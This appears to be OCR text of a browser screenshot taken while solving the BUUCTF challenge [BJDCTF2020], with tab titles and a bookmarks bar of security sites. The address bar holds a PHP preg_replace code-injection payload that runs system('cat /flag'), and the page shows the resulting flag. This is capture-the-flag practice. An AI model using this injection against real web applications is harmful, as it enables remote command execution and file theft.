 哔哩哔哩 (゜-゜)つロ 干杯
螃蟹出门萃取不尊重对手?
BUUCTF在线评测
Hexo Admin
4d13bfcf-007d-413d-b3
4d13bfcf-007d-413d-b3
(20条消息) [BJDCTF2020]
(20条消息) preg_replace(
不安全 4d13bfcf-007d-413d-b3d0-56e680f91582.node4.buuoj.cn:81/next.php?\S*=${getFlag()}&cmd=system(%27cat%20/flag%27);
1
翻译 网课 靶场/CTF 论坛 工具 Deepest 情报/博客 Docker 服务器 空间测绘 SRC/POC 解密 数字资产 沙盒 哔哩哔哩 (゜-゜)つ... 大炫MAX-全球网... 远程包含 | CTFHub (17条消息) Web安... crawlaio/zsxqcra... »
flag{19f7f737-28ac-40bc-a392-1841a20faf37} system('cat /flag');